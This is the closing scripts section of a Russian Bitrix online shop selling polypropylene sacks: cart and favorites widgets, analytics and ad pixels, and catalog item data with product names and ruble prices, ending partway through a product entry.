    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.129.20.208"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768405127','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a3a934576356877be0d3074129c83f78'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/polipropilenovye-meshki/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/polipropilenovye-meshki/',
			urlDelete: '/catalog/polipropilenovye-meshki/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'878','NAME':'Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай ','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-95-zelenyy-/','PICT':{'ID':'4115959','TIMESTAMP_X':'11.11.2025 15:58:52','MODULE_ID':'iblock','HEIGHT':'711','WIDTH':'707','FILE_SIZE':'64151','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ae5','FILE_NAME':'ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','ORIGINAL_NAME':'55х95 40 гр.jpeg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a228ead763db0c185bdfdb6089bf2e5f','SRC':'/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','UNSAFE_SRC':'/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','SAFE_SRC':'/upload/iblock/ae5/ynq70xkm4hg0bzdeypbizlfv60w0rfzq.jpeg','ALT':'Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай ','TITLE':'Мешки полипропиленовые зеленые 55х95 см, вес 36 гр., в упаковке 1000 штук, 2 сорт, для мусора, Китай '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1108111','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'8.36','UNROUND_PRICE':'8.36','BASE_PRICE':'8.36','PRICE':'8.36','ID':'252','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8.36 руб.','RATIO_BASE_PRICE':'8360','PRINT_RATIO_BASE_PRICE':'8 360 руб.','PRINT_PRICE':'8.36 руб.','RATIO_PRICE':'8360','PRINT_RATIO_PRICE':'8 360 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'249':{'ID':'249','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'878'}},'ITEM_MEASURE_RATIO_SELECTED':'249','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_878_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13438','NAME':'Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-2-sort-zelenye-razmer-55kh105-sm-ves-45-gr/','PICT':{'ID':'4115963','TIMESTAMP_X':'26.06.2024 11:21:43','MODULE_ID':'iblock','HEIGHT':'1200','WIDTH':'907','FILE_SIZE':'162468','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/68a','FILE_NAME':'zc41238nkvc95h39tbb266nfccjhjy6z.jpg','ORIGINAL_NAME':'3f33116df29f1476d589ceae417db67c.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d5940f99177c7ef17daf3286082bf9a1','SRC':'/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg','UNSAFE_SRC':'/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg','SAFE_SRC':'/upload/iblock/68a/zc41238nkvc95h39tbb266nfccjhjy6z.jpg','ALT':'Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук','TITLE':'Мешок полипропиленовый зеленый средний, 55х105 см, вес 45 гр. в упаковке 1000 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-2000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'11.05','UNROUND_PRICE':'11.05','BASE_PRICE':'11.05','PRICE':'11.05','ID':'1353','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'11.05 руб.','RATIO_BASE_PRICE':'11.05','PRINT_RATIO_BASE_PRICE':'11.05 руб.','PRINT_PRICE':'11.05 